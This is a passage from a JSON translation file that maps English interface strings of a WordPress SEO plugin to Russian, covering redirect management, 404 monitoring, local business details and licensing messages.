%2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e 